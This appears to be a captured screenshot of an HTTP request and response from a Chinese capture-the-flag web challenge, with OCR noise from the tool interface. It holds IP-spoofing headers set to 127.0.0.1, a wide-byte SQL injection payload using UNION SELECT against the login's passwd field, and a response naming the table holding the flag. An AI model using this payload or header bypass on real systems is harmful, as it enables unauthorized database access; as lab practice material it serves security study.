 "2|1:0|10:1584440469|10:session_id|44:NTk4MGY4MDFmOWZiYjdlZWI1M2JjY2QwODA5YjBjOWI=
|20af2ebee995349709d49061afa3b9150a450cb1cf21ef652c3353ff85b2fce5"
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 passwd=%df%27%20union%20select%201,(select database()),3%23&username=1
? < + > 输入搜索字词 没有比赛
完成
30 <td height="50">密 码: <input name="passwd"
type=password /></td>
31 </tr>
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="reset"
value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p
align='center'>登录成功，flag在flag1表中，列名为key1</p></font>
? < + > 输入搜
字节脉搏实验室
有比赛
1,699字节 | 422毫秒